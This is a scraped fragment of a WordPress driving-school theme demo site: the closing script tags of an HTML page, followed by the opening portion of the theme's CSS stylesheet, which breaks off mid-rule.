<script type="text/javascript" src="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/scripts/isotope.pkgd.min.js" id="isotope.pkgd.min-js"></script>
<script type="text/javascript" id="drivingschool-scripts-js-extra">
/* <![CDATA[ */
var drivingschool_params = {"ajaxurl":"https:\/\/drivingschool.wpmix.net\/wp-admin\/admin-ajax.php","nonce":"9226ab7691","loading_text":"Loading...","load_text":"load more","theme_uri":"https:\/\/drivingschool.wpmix.net\/wp-content\/themes\/drivingschool","captcha_key":"6Ld1kbgaAAAAACj0c_jTs4TdHnXJLMCAf0da8lEW"};
/* ]]> */
</script>
<script type="text/javascript" src="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/scripts/scripts.js?ver=1.4.41" id="drivingschool-scripts-js"></script>
<script type="text/javascript" src="https://drivingschool.wpmix.net/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/drivingschool.wpmix.net\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/drivingschool.wpmix.net\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/drivingschool.wpmix.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://drivingschool.wpmix.net/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.2.8" id="sbi_scripts-js"></script>
<script></script><!-- start Simple Custom CSS and JS -->
<!-- 03a021a398f86ac5f3e8d0dc70813fd3 --><!-- end Simple Custom CSS and JS -->
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"203fce702b02421dbf5cc10f458e391c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/styles/app.css?ver=1.3.1111
body_size: 24953
content:
/**
 * DrivingSchool Styles
 */
:root {
	--primary: #ffea00;
	--primary-active: #fff266;
}
.page-template-page-composer .b-main-container>.vc_row>.vc_column_container>.vc_column-inner {
    padding-left: initial;
    padding-right: initial;
}.page-template-page-composer .b-main-container>.vc_row>.vc_column_container>.vc_column-inner {
    padding-left: initial;
    padding-right: initial;
}.page-template-page-composer .b-main-container>.vc_row>.vc_column_container>.vc_column-inner {
    padding-left: initial;
    padding-right: initial;
}.page-template-page-composer .b-main-container>.vc_row>.vc_column_container>.vc_column-inner {
    padding-left: initial;
    padding-right: initial;
}.page-template-page-composer .b-main-container>.vc_row>.vc_column_container>.vc_column-inner {
    padding-left: initial;
    padding-right: initial;
}.page-template-page-composer .b-main-container>.vc_row>.vc_column_container>.vc_column-inner {
    padding-left: initial;
    padding-right: initial;
}.page-template-page-composer .b-main-container>.vc_row>.vc_column_container>.vc_column-inner {
    padding-left: initial;
    padding-right: initial;
}.page-template-page-composer .b-main-container>.vc_row>.vc_column_container>.vc_column-inner {
    padding-left: initial;
    padding-right: initial;
}.page-template-page-composer .b-main-container>.vc_row>.vc_column_container>.vc_column-inner {
    padding-left: initial;
    padding-right: initial;
}.page-template-page-composer .b-main-container>.vc_row>.vc_column_container>.vc_column-inner {
    padding-left: initial;
    padding-right: initial;
}.page-template-page-composer .b-main-container>.vc_row>.vc_column_container>.vc_column-inner {
    padding-left: initial;
    padding-right: initial;
}.page-template-page-composer .b-main-container>.vc_row>.vc_column_container>.vc_column-inner {
    padding-left: initial;
    padding-right: initial;
}.page-template-page-composer .b-main-container>.vc_row>.vc_column_container>.vc_column-inner {
    padding-left: initial;
    padding-right: initial;
}.page-template-page-composer .b-main-container>.vc_row>.vc_column_container>.vc_column-inner {
    padding-left: initial;
    padding-right: initial;
}.page-template-page-composer .b-main-container>.vc_row>.vc_column_container>.vc_column-inner {
    padding-left: initial;
    padding-right: initial;
}.page-template-page-composer .b-main-container>.vc_row>.vc_column_container>.vc_column-inner {
    padding-left: initial;
    padding-right: initial;
}.page-template-page-composer .b-main-container>.vc_row>.vc_column_container>.vc_column-inner {
    padding-left: initial;
    padding-right: initial;
}.page-template-page-composer .b-main-container>.vc_row>.vc_column_container>.vc_column-inner {
    padding-left: initial;
    padding-right: initial;
}.page-template-page-composer .b-main-container>.vc_row>.vc_column_container>.vc_column-inner {
    padding-left: initial;
    padding-right: initial;
}*{
	font: inherit;
	box-sizing: border-box;
	margin: 0;
	padding: 0;
}article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary
{
	display: block;
}audio,
canvas,
progress,
video
{
	display: inline-block;
	vertical-align: baseline;
}audio:not([controls])
{
	display: none;
	height: 0;
}[hidden],
template
{
	display: none;
}html
{
	font-family: sans-serif;
	cursor: default;
		-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	-webkit-focus-ring-color: hsla(0,0%,100%,0);
}body
{
	font-size: 100%;
	line-height: 1;
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
}a
{
	background: transparent;
}:active,
:focus,
:hover
{
	outline: none;
}hr
{
	box-sizing: content-box;
	height: 0;
}ol,
ul
{
	list-style: none;
}pre
{
	white-space: pre-wrap;
	-moz-tab-size: 4;
		 tab-size: 4;
}q
{
	quotes: '\201C' '\201D' '\2018' '\2019';
}img
{
	border: none;
}svg:not(:root)
{
	overflow: hidden;
}button,
input
{
	line-height: normal;
}button,
select
{
	text-transform: none;
}button
{
	overflow: visible;
}button,
html input[type=button],
input[type=reset],
input[type=submit]
{
	cursor: pointer;
	-webkit-appearance: button;
}button[disabled],
html input[disabled]
{
	cursor: default;
}input[type=checkbox],
input[type=radio]
{
	box-sizing: border-box;
}input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button
{
	height: auto;
}input[type=search]
{
	box-sizing: content-box;
	-webkit-appearance: textfield;
}input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration
{
	-webkit-appearance: none;
}button::-moz-focus-inner,
input::-moz-focus-inner
{
	padding: 0;
	border: none;
}textarea
{
	overflow: auto;
	vertical-align: top;
}button,
input,
select[multiple],
textarea
{
	background-image: none;
}input,
select,
textarea
{
	border-radius: 0;
	box-shadow: none;
}input,
textarea
{
	resize: none;
	-webkit-user-select: text;
	   -moz-user-select: text;
		-ms-user-select: text;
			user-select: text;
}[placeholder]:focus::-webkit-input-placeholder
{
	color: transparent;
}[placeholder]:focus::-moz-placeholder
{
	color: transparent;
}[placeholder]:focus:-ms-input-placeholder
{
	color: transparent;
}[placeholder]:focus::placeholder
{
	color: transparent;
}table
{
	border-spacing: 0;
	border-collapse: collapse;
}.about
{
	display: block;
	padding: 0 0 95px;
	background: url(../images/bg-about.jpg) 50% no-repeat;
	background-size: cover;
}.about_moto
{
	background-image: url(../images/bg-about-moto.jpg);
}.about_ex
{
	background-image: url(../images/bg-about-ex.jpg);
}.about__body
{
	position: relative;
	margin-right: -15px;
	margin-left: -15px;
	padding: 40px 15px 20px;
}.about__body:before
{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	content: '';
	background: #fff url(../images/bg-about-tex1t.png) 230% 101% no-repeat;
	background-size: 257px 167px;
	box-shadow: 0 4px 20px rgba(0,0,0,.4);
}.about__body p
{
	font-size: 15px;
	line-height: 1.6;
	margin-bottom: 1em;
	color: #617e9a;
}.about__body-inner
{
	position: relative;
	z-index: 1;
}.about__btn
{
	width: 210px;
	margin-top: 16px;
}.add-form
{
	padding: 30px 0 10px;
	margin-bottom: 30px;
	clear: both;
}.add-form,
.address
{
	display: block;
	background-color: #f5f9fc;
}.address
{
	position: relative;
	z-index: 1;
	margin-top: -50px;
	padding-bottom: 30px;
	overflow: hidden;
}.address__map
{
	width: 100%;
	height: 570px;
	background-size: cover;
}.address__city
{
	position: absolute;
	z-index: 100;
	top: 0;
	right: 0;
	left: 0;
	padding-top: 25px;
	padding-bottom: 5px;
	background-color: rgba(0,26,51,.85);
}.address__filter.address__filter
{
	margin-bottom: 0;
}.address__data
{
	font-family: Montserrat;
	font-size: 13px;
	font-weight: 700;
	position: relative;
	z-index: 100;
	margin-top: -100px;
	padding-top: 11px;
	padding-bottom: 11px;
	text-transform: uppercase;
	background-color: #fff;
	box-shadow: inset 0 0 0 10px #fff,inset 0 0 0 11px #c7dcef,0 1px 59px rgba(0,26,51,.2);
}.address__data-item
{
	padding-top: 38px;
	padding-bottom: 40px;
	color: #02050a;
}.address__data-value
{
	display: block;
	margin-bottom: 16px;
	padding-left: 20px;
}.address__data-value:last-child
{
	margin-bottom: 0;
}.address__mail
{
	display: block;
	margin-right: -4px;
	margin-left: -4px;
	padding: 25px 25px 24px;
	text-align: center;
	text-decoration: none;
	color: #00509c;
	background-color: #f3f7fb;
}.article
{
	display: block;
}.article__figure
{
	overflow: hidden;
	min-height: 180px;
	margin: 0 -15px;
	border-radius: 2px;
	background-color: #231e57;
}.article__figure img {
	display: block;
	width: 100%;
	height: auto;
}.article__header
{
	font-family: Montserrat;
	position: relative;
	z-index: 1;
	margin: 0 -15px 67px;
	padding: 49px 26px 52px;
	text-align: center;
	background-color: #fff;
	box-shadow: inset 0 0 0 10px #fff,inset 0 0 0 11px #c7dcef,0 1px 59px rgba(0,26,51,.2);
}
.article-404 {
	padding-left: 15px;
	padding-right: 15px;
}
.article-404 .article__header {
	 margin: 0 -15px 40px;
}
.article__title
{
	font-size: 16px;
	font-weight: 700;
	line-height: 1.5;
	margin-bottom: 22px;
	text-transform: uppercase;
	word-break: break-word;
}
.article-404 .article__header .article__title {
	margin: 15px auto;
}
.article__meta-item
{
	font-size: 14px;
	display: inline-block;
	margin-left: 24px;
	color: #5881a9;
}.article__meta-item:first-child
{
	margin-left: 0;
}.article__meta-comments
{
	position: relative;
	color: #00509c;
}.article__body
{
	margin-bottom: 3em;
}.article__body p,
.quote__body p
{
	line-height: 1.75;
	margin-bottom: 1.35em;
}.article__body blockquote,
.quote__body blockquote
{
	font-family: Montserrat;
	font-size: 14px;
	font-weight: 700;
	line-height: 1.71429;
	position: relative;
	margin-bottom: 3em;
	padding: 52px 20px 60px;
	text-align: center;
	text-transform: uppercase;
	color: #204866;
	background-color: #f5f9fc;
}.article__body blockquote:after,
.article__body blockquote:before,
.quote__body blockquote:after,
.quote__body blockquote:before
{
	font-size: 80px;
	font-weight: 400;
	line-height: 1;
	position: absolute;
	color: #d6e3ed;
}.article__body blockquote:before,
.quote__body blockquote:before
{
	top: 0;
	left: 6px;
	content: '"';
}.article__body blockquote:after,
.quote__body blockquote:after
{
	right: 6px;
	bottom: 25px;
	content: '"';
}
.article__body blockquote p:last-child,
.quote__body blockquote p:last-child {
	margin-bottom: 0;
}
.article__body a,
.quote__body a {
	color: #00509c;
}
.article__body strong,
.quote__body strong {
	font-weight: bold;
}
.article__body h1,
.article__body h2,
.article__body h3,
.quote__body h1,
.quote__body h2,
.quote__body h3 {
	padding-top: 10px;
	padding-bottom: 20px;
}
.article__body h4,
.article__body h5,
.article__body h6,
.quote__body h4,
.quote__body h5,
.quote__body h6 {
	padding-top: 10px;
	padding-bottom: 15px;
}
.article__body h1,
.quote__body h1 {
	font-size: 34px;
}
.article__body h2,
.quote__body h2 {
	font-size: 28px;
}
.article__body h3,
.quote__body h3 {
	font-size: 24px;
}
.article__body h4,
.quote__body h4 {
	font-size: 20px;
}
.article__body h5,
.quote__body h5 {
	font-size: 16px;
}
.article__body h6,
.quote__body h6 {
	font-size: 12px;
}
.article__body ul,
.article__body ol,
.quote__body ul,
.quote__body ol {
	margin-bottom: 15px;
	padding-left: 20px;
}
.article__body ul,
.quote__body ul {
	list-style: square;
}
.article__body ol,
.quote__body ol {
	list-style: decimal;
}
.article__body ul ul,
.article__body ol ul,
.article__body ul ol,
.article__body ol ol,
.quote__body ul ul,
.quote__body ol ul,
.quote__body ul ol,
.quote__body ol ol {
	margin-bottom: 0;
	padding-left: 40px;
}
.article__body ul > li,
.article__body ol > li,
.quote__body ul > li,
.quote__body ol > li {
	line-height: 1.6;
}
.article__body table,
.quote__body table {
	border-spacing: 0;
	border-collapse: collapse;
	width: 100%;
	max-width: 100%;
	margin-bottom: 20px;
}
.article__body .search {
	margin-bottom: 20px;
}
.article__body table > thead > tr > th,
.article__body table > tbody > tr > th,
.article__body table > tfoot > tr > th,
.article__body table > thead > tr > td,
.article__body table > tbody > tr > td,
.article__body table > tfoot > tr > td,
.quote__body table > thead > tr > th,
.quote__body table > tbody > tr > th,
.quote__body table > tfoot > tr > th,
.quote__body table > thead > tr > td,
.quote__body table > tbody > tr > td,
.quote__body table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.article__body table > thead > tr > th,
.quote__body table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.article__body table > caption + thead > tr:first-child > th,
.article__body table > colgroup + thead > tr:first-child > th,
.article__body table > thead:first-child > tr:first-child > th,
.article__body table > caption + thead > tr:first-child > td,
.article__body table > colgroup + thead > tr:first-child > td,
.article__body table > thead:first-child > tr:first-child > td,
.quote__body table > caption + thead > tr:first-child > th,
.quote__body table > colgroup + thead > tr:first-child > th,
.quote__body table > thead:first-child > tr:first-child > th,
.quote__body table > caption + thead > tr:first-child > td,
.quote__body table > colgroup + thead > tr:first-child > td,
.quote__body table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.article__body dl,
.quote__body dl {
	margin: 0 20px;
}
.article__body dt,
.quote__body dt {
	font-weight: bold;
}
.article__body dd,
.quote__body dd {
	margin: 0 0 20px;
}
.article__body address,
.quote__body address {
	font-style: italic;
	margin: 0 0 20px;
}
.article__body pre,
.quote__body pre {
	background: #f5f5f5;
	color: #666;
	font-family: monospace;
	font-size: 14px;
	margin: 20px 0;
	overflow: auto;
	padding: 20px;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}
.article__body code,
.quote__body code {
	background: #ffea00;
	color: #001a33;
	font-family: monospace;
	font-size: 14px;
	margin: 0;
	overflow: auto;
	padding: 1px 3px;
}
.article__body img,
.quote__body img {
	height: auto;
}
.article__body .wp-caption,
.quote__body .wp-caption {
	max-width: 100%;
}
.article__body .wp-caption.alignnone,
.quote__body .wp-caption.alignnone {
	margin: 0 0 20px;
}
.article__body img.alignnone,
.article__body .alignnone img,
.quote__body img.alignnone,
.quote__body .alignnone img,
.article__body img.aligncenter,
.article__body .aligncenter img {
	display: block;
	max-width: 100%;
}
.article__body em,
.quote__body em {
	font-style: italic;
}
.page-numbers {
	padding-bottom: 20px;
}
.page-pagination.page-numbers {
	clear: both;
}
.page-pagination.page-numbers > a,
.page-pagination.page-numbers > span {
	display: inline-block;
	color: #fff;
	background-color: #155797;
	box-shadow: inset 0 -2px 0 #003f6f;
	font-size: 13px;
	font-weight: 700;
	position: relative;
	padding: 10px 15px;
	transition: background-color .3s;
	text-align: center;
	vertical-align: middle;
	text-decoration: none;
	text-transform: uppercase;
	border: none;
	border-radius: 2px;
}
.page-pagination.page-numbers > span {
	color: #02050a;
	background-color: #ffea00;
	box-shadow: inset 0 -2px 0 #ffd200;
}
.post-tags {
	clear: both;
}
.post-tags:before,
.post-tags:after {
	content: '';
	display: table;
	clear: both;
}
.post-password-form [type="password"]{
	font-weight: 400;
	position: relative;
	display: inline-block;
	vertical-align: middle;
	border-radius: 2px;
	background-color: #fff;
	border: 2px solid #d9e2eb;
	padding: 10px 14px;
}
.post-password-form [type="submit"]{
	font-size: 13px;
	font-weight: 700;
	position: relative;
	display: inline-block;
	vertical-align: middle;
	padding: 14px 33px;
	transition: background-color .3s;
	text-align: center;
	vertical-align: middle;
	text-decoration: none;
	text-transform: uppercase;
	color: #02050a;
	border: none;
	border-radius: 2px;
	background-color: #ffea00;
	box-shadow: inset 0 -2px 0 #ffd200;
}
.post-password-form [type="submit"]:hover {
	background-color: #fff266;
}
.not-found__header {
	font-family: Montserrat;
	position: relative;
	z-index: 1;
	margin-bottom: 30px;
	padding: 49px 26px 52px;
	text-align: center;
	background-color: #fff;
	box-shadow: inset 0 0 0 10px #fff, inset 0 0 0 11px #c7dcef, 0 1px 59px rgba(0,26,51,.2);
}
.not-found__header h2 {
	font-size: 24px;
	font-weight: 700;
	line-height: 1.5;
	margin-bottom: 10px;
	text-transform: uppercase;
}
.not-found__header p {
	font-size: 24px;
	font-weight: normal;
	line-height: 1.5;
}
article.not-found .article__body h3 {
	padding-top: 0;
	line-height: normal;
}

/* Gallery */
/**
 * WordPress Core Galleries
 *
 * WP Galleries
=============================================== */

.article__body .gallery {
	margin-left: -5px;
	margin-right: -5px;
	margin-bottom: 15px;
}
.article__body .gallery:before,
.article__body .gallery:after {
	content: '';
	display: table;
	clear: both;
}
.gallery .gallery-item {
	float: left;
	padding: 0 5px 5px 5px;
	overflow: hidden;
	margin: 0;
	position: relative;
}
.gallery .gallery-item a {
	display: block;
	overflow: hidden;
}
.gallery .gallery-item img {
	max-width: 100%;
	height: auto;
	display: block;
	margin: 0 auto;
	-webkit-transition: all 2s;
			transition: all 2s;
}
.gallery .gallery-item a:hover img {
	-webkit-transform: scale(1.3);
			transform: scale(1.3);
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-3 .gallery-item {
	width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	width: 14.285%;
}
.gallery-columns-8 .gallery-item {
	width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	width: 11.11%;
}
.gallery-icon img {
	margin: 0 auto;
}
.gallery-caption {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	display: block;
	font-family: "Noto Sans", sans-serif;
	font-size: 12px;
	line-height: 1.5;
	padding: 0.5em 0;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
@media (max-width: 991px) {
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item {
		width: 25%;
	}
}
@media (max-width: 575px) {
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item {
		width: 33.3333332%;
	}
}

.badge
{
	display: block;
	border-radius: 3px;
	background-color: #fff;
	box-shadow: 0 1px 5px rgba(118,159,199,.35);
}.badge__wrap
{
	display: block;
	text-decoration: inherit;
	color: inherit;
}.badge__head
{
	position: relative;
	display: table;
	width: 100%;
	min-height: 129px;
	padding: 17px;
}.badge__head-body
{
	display: table-cell;
	padding-left: 17px;
	vertical-align: middle;
}.badge__fig
{
	font-size: 0;
	display: table-cell;
	overflow: hidden;
	width: 95px;
	height: 95px;
	border-radius: 2px;
	background-color: #ddd;
}.badge__name
{
	font-family: Montserrat;
	font-size: 14px;
	font-weight: 700;
	position: relative;
	z-index: 2;
	margin-bottom: 8px;
	text-transform: uppercase;
	color: #001a33;
}.badge__rating
{
	font-size: 12px;
	margin-bottom: 10px;
}.badge__car,
.badge__rating
{
	position: relative;
	z-index: 2;
}.badge__car
{
	font-family: Montserrat;
	font-size: 13px;
	font-weight: 700;
	text-transform: uppercase;
	color: #98b5c7;
}.badge__category
{
	font-size: 90px;
	font-weight: 500;
	position: absolute;
	top: 20px;
	right: 17px;
	text-transform: uppercase;
	color: #f4f9fb;
}.badge__body
{
	padding: 17px;
	border-top: 1px solid #e4eff8;
	background-color: #fafcfd;
}.badge__data
{
	font-size: 15px;
	font-weight: 500;
	display: table;
	width: 100%;
	margin-bottom: 11px;
	color: #507087;
}.badge__data:after
{
	display: table;
	clear: both;
	content: '';
}.badge__data:last-child
{
	margin-bottom: 0;
}.badge__data-desc,
.badge__data-term
{
	display: table-cell;
}.badge__data-separ
{
	position: relative;
	top: -1px;
	display: table-cell;
	width: 100%;
	height: 3px;
	padding: 0 5px;
}.badge__data-separ:after
{
	display: inline-block;
	width: 100%;
	height: 2px;
	content: '';
	vertical-align: middle;
	background: linear-gradient(90deg,transparent 65%,#c0d0de 0) 50%/6px;
}.bar-social
{
	display: block;
	color: #fff;
	background-color: #00162b;
	position: relative;
}.bar-social__text
{
	font-size: 12px;
	font-weight: 400;
	font-style: italic;
	display: none;
	margin: 0;
	color: #5c7186;
}
.bar-social__text:not(:empty)
{
	padding: 16px 0;
}.bar-social__list
{
	margin: 0;
	padding-left: 0;
	list-style: none;
	text-align: center;
}
.bar-social__list:not(:empty) {
	padding-top: 12px;
	padding-bottom: 12px;
}
.bar-social__list-item
{
	display: inline-block;
	margin-left: 5px;
}.bar-social__link
{
	line-height: 20px;
	position: relative;
	display: block;
	width: 20px;
	height: 20px;
	text-align: center;
	color: #fff;
}.bar-social__link:hover
{
	background-color: hsla(0,0%,100%,.2);
}.bar-social__icon
{
	width: 14px;
	height: 14px;
	vertical-align: middle;
	fill: #fff;
}.best
{
	display: block;
	padding: 40px 0 20px;
	color: #fff;
	background: #001a33 url(../images/pattern-blue.jpg) 0 0;
}.best .title__mark
{
	color: #ffea00;
}.best__title
{
	margin-bottom: 27px;
}.best__item
{
	font-size: 14px;
	position: relative;
	margin-bottom: 45px;
	padding-left: 80px;
}.best__item:last-child
{
	margin-bottom: 0;
}.best__item.best__item
{
	padding-left: 80px;
}.best__item-title
{
	font-weight: 700;
	margin-bottom: 15px;
	letter-spacing: 1px;
	text-transform: uppercase;
	color: #fff;
}.best__item-desc
{
	font-size: 15px;
	line-height: 1.73334;
	margin-bottom: 20px;
	color: #5881a9;
}.best__item-more
{
	font-family: Montserrat;
	font-size: 15px;
	position: relative;
	padding-right: 20px;
	text-decoration: none;
	color: #fff;
}.best__male,
.best__streamline,
.best__video
{
	position: absolute;
	top: 0;
	left: 10px;
	fill: #ffea00;
}.best__male
{
	width: 40px;
	height: 42px;
}.best__video
{
	width: 48px;
	height: 32px;
}.best__streamline
{
	width: 48px;
	height: 48px;
}.blog-category
{
	font-family: Montserrat;
	font-size: 14px;
	display: block;
}.blog-category__item:nth-child(odd)
{
	background-color: #f5f9fc;
}.blog-category__link
{
	display: block;
	padding: 15px;
	text-decoration: none;
}.blog-category__link:after
{
	display: table;
	clear: both;
	content: '';
}.blog-category__name
{
	display: inline-block;
	float: left;
	margin-right: 50px;
	color: #00509c;
}.blog-category__count
{
	display: inline-block;
	float: right;
	text-align: right;
	color: #96b7cf;
}.blog
{
	display: block;
}.container
{
	margin-right: auto;
	margin-left: auto;
	padding-right: 15px;
	padding-left: 15px;
}.container:after
{
	display: table;
	clear: both;
	content: '';
}.container-fluid
{
	margin-right: auto;
	margin-left: auto;
	padding-right: 15px;
	padding-left: 15px;
}.container-fluid:after
{
	display: table;
	clear: both;
	content: '';
}.row
{
	margin-right: -15px;
	margin-left: -15px;
}.row:after
{
	display: table;
	clear: both;
	content: '';
}.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12
{
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px;
}.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12
{
	float: left;
}.col-xs-12
{
	width: 100%;
}.col-xs-11
{
	width: 91.66666666666666%;
}.col-xs-10
{
	width: 83.33333333333334%;
}.col-xs-9
{
	width: 75%;
}.col-xs-8
{
	width: 66.66666666666666%;
}.col-xs-7
{
	width: 58.333333333333336%;
}.col-xs-6
{
	width: 50%;
}.col-xs-5
{
	width: 41.66666666666667%;
}.col-xs-4
{
	width: 33.33333333333333%;
}.col-xs-3
{
	width: 25%;
}.col-xs-2
{
	width: 16.666666666666664%;
}.col-xs-1
{
	width: 8.333333333333332%;
}.col-xs-pull-12
{
	right: 100%;
}.col-xs-pull-11
{
	right: 91.66666666666666%;
}.col-xs-pull-10
{
	right: 83.33333333333334%;
}.col-xs-pull-9
{
	right: 75%;
}.col-xs-pull-8
{
	right: 66.66666666666666%;
}.col-xs-pull-7
{
	right: 58.333333333333336%;
}.col-xs-pull-6
{
	right: 50%;
}.col-xs-pull-5
{
	right: 41.66666666666667%;
}.col-xs-pull-4
{
	right: 33.33333333333333%;
}.col-xs-pull-3
{
	right: 25%;
}.col-xs-pull-2
{
	right: 16.666666666666664%;
}.col-xs-pull-1
{
	right: 8.333333333333332%;
}.col-xs-pull-0
{
	right: auto;
}.col-xs-push-12
{
	left: 100%;
}.col-xs-push-11
{
	left: 91.66666666666666%;
}.col-xs-push-10
{
	left: 83.33333333333334%;
}.col-xs-push-9
{
	left: 75%;
}.col-xs-push-8
{
	left: 66.66666666666666%;
}.col-xs-push-7
{
	left: 58.333333333333336%;
}.col-xs-push-6
{
	left: 50%;
}.col-xs-push-5
{
	left: 41.66666666666667%;
}.col-xs-push-4
{
	left: 33.33333333333333%;
}.col-xs-push-3
{
	left: 25%;
}.col-xs-push-2
{
	left: 16.666666666666664%;
}.col-xs-push-1
{
	left: 8.333333333333332%;
}.col-xs-push-0
{
	left: auto;
}.col-xs-offset-12
{
	margin-left: 100%;
}.col-xs-offset-11
{
	margin-left: 91.66666666666666%;
}.col-xs-offset-10
{
	margin-left: 83.33333333333334%;
}.col-xs-offset-9
{
	margin-left: 75%;
}.col-xs-offset-8
{
	margin-left: 66.66666666666666%;
}.col-xs-offset-7
{
	margin-left: 58.333333333333336%;
}.col-xs-offset-6
{
	margin-left: 50%;
}.col-xs-offset-5
{
	margin-left: 41.66666666666667%;
}.col-xs-offset-4
{
	margin-left: 33.33333333333333%;
}.col-xs-offset-3
{
	margin-left: 25%;
}.col-xs-offset-2
{
	margin-left: 16.666666666666664%;
}.col-xs-offset-1
{
	margin-left: 8.333333333333332%;
}.col-xs-offset-0
{
	margin-left: 0;
}.breadcrumbs
{
	font-family: Montserrat;
	font-size: 16px;
	display: block;
	margin-bottom: 15px;
	color: #8da4bb;
}.breadcrumbs__item
{
	position: relative;
	display: inline-block;
	margin-right: 24px;
	margin-bottom: 5px;
	word-break: break-word;
}.breadcrumbs__item:after
{
	position: absolute;
	top: 0;
	right: -17px;
	content: '/';
}.breadcrumbs__item:last-child
{
	margin-right: 0;
}.breadcrumbs__item:last-child:after
{
	display: none;
}.breadcrumbs__link
{
	text-decoration: none;
	color: #00509c;
}.btn
{
	font-size: 13px;
	font-weight: 700;
	line-height: 48px;
	position: relative;
	display: inline-block;
	height: 48px;
	padding: 0 33px;
	transition: background-color .3s;
	text-align: center;
	vertical-align: middle;
	text-decoration: none;
	text-transform: uppercase;
	color: #02050a;
	border: none;
	border-radius: 2px;
	background-color: #ffea00;
	box-shadow: inset 0 -2px 0 #ffd200;
}.btn_fullwidth
{
	width: 100%;
}.btn:hover
{
	background-color: #fff266;
}.btn:active
{
	top: 2px;
	box-shadow: none;
}.btn_theme_blue
{
	color: #fff;
	background-color: #155797;
	box-shadow: inset 0 -2px 0 #003f6f;
}.btn_theme_blue:hover
{
	background-color: #79b3ec;
}.card-list
{
	display: block;
}.card
{
	position: relative;
	background-color: #fff;
	box-shadow: 0 5px 10px #000c14;
}.card_theme_cover
{
	box-shadow: none;
}.card_theme_cover:before
{
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	display: none;
	height: 102px;
	content: '';
	color: #5b6f7e;
	background-color: #f3f7fa;
	box-shadow: inset 0 1px 3px rgba(220,233,243,.83);
}.card__fig
{
	font-size: 0;
	overflow: hidden;
	margin-bottom: 30px;
	border: 4px solid #fff;
	border-radius: 2px;
	background-color: #231e57;
	box-shadow: 0 1px 4px rgba(172,196,214,.5);
}.card__fig img
{
	max-width: 100%;
}.card__head
{
	position: relative;
	padding: 25px;
}.card_theme_cover .card__head
{
	margin-bottom: 15px;
	padding: 4px 0 0 60px;
}.card__body
{
	position: relative;
	padding: 10px 25px 20px;
}.card_theme_cover .card__body
{
	padding: 20px 0 25px;
}.card__footer
{
	font-size: 14px;
	font-weight: 400;
	padding: 24px 23px 22px;
	color: #5b6f7e;
	background-color: #f3f7fa;
	box-shadow: inset 0 1px 3px rgba(220,233,243,.83);
}.card_theme_cover .card__footer
{
